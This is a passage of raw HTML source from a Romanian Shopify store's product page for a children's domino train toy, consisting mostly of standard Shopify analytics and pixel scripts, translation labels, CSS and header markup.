      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50959843493,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50959843493,storefrontBaseUrl: "https://preturireduse.ro",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"973373763","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-PY1SBBJL8L\\\",\\\"target_country\\\":\\\"RO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/r4-pCPDVpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/qRmMCO3VpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/7HbPCOfVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/7u9zCOTVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/V-QrCOHVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/VOzoCPPVpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/vaLdCOrVpoQDENvQjboC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"255099203","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":[],"name":"Google tag manager"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Preturi Reduse","paymentSettings":{"currencyCode":"RON"},"myshopifyDomain":"preturi-reduse.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/preturireduse.ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":72.0,"currencyCode":"RON"},"product":{"title":"TRENULETUL MAGIC DOMINO","vendor":"Preturi Reduse","id":"8876911034691","untranslatedTitle":"TRENULETUL MAGIC DOMINO","url":"\/products\/trenuletul-magic-domino","type":"KIDS"},"id":"47453861019971","image":{"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427"},"sku":"trenulet","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://preturireduse.ro/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50959843493","storefrontBaseUrl":"https:\/\/preturireduse.ro","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":72.0,\"currencyCode\":\"RON\"},\"product\":{\"title\":\"TRENULETUL MAGIC DOMINO\",\"vendor\":\"Preturi Reduse\",\"id\":\"8876911034691\",\"untranslatedTitle\":\"TRENULETUL MAGIC DOMINO\",\"url\":\"\/products\/trenuletul-magic-domino\",\"type\":\"KIDS\"},\"id\":\"47453861019971\",\"image\":{\"src\":\"\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427\"},\"sku\":\"trenulet\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RON';
  var meta = {"product":{"id":8876911034691,"gid":"gid:\/\/shopify\/Product\/8876911034691","vendor":"Preturi Reduse","type":"KIDS","handle":"trenuletul-magic-domino","variants":[{"id":47453861019971,"price":7200,"name":"TRENULETUL MAGIC DOMINO","public_title":null,"sku":"trenulet"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8876911034691,"requestId":"3aa0449b-19ca-43c6-bc39-a2388432afb4-1769111231"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50959843493,
      theme_id: 181575713091,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//preturireduse.ro/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//preturireduse.ro/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//preturireduse.ro/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50959843493,"isMerchantRequest":null,"themeId":181575713091,"themeCityHash":"4874702072670145315","contentLanguage":"ro-RO","currency":"RON","eventMetadataId":"3d6d5b66-a9ba-4b02-ab0a-bda90ab4bc11"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8876911034691,"requestId":"3aa0449b-19ca-43c6-bc39-a2388432afb4-1769111231","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"RON","variantId":47453861019971,"productId":8876911034691,"productGid":"gid:\/\/shopify\/Product\/8876911034691","name":"TRENULETUL MAGIC DOMINO","price":"72.00","sku":"trenulet","brand":"Preturi Reduse","variant":null,"category":"KIDS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"RON","variantId":47453861019971,"productId":8876911034691,"productGid":"gid:\/\/shopify\/Product\/8876911034691","name":"TRENULETUL MAGIC DOMINO","price":"72.00","sku":"trenulet","brand":"Preturi Reduse","variant":null,"category":"KIDS","nonInteraction":true,"remote":false,"referer":"https:\/\/preturireduse.ro\/products\/trenuletul-magic-domino"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//preturireduse.ro/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://preturireduse.ro/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50959843493"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181575713091"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://preturireduse.ro/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Salt la conținut
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  storefront
</span>
          
          <span>COMENZI TELEFONICE  <a href="tel:%200371%20236%20220"><strong>0371 236 220</strong></a> LUNI-DUMINICA 08:00-22:00</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25304031658307__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meniu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
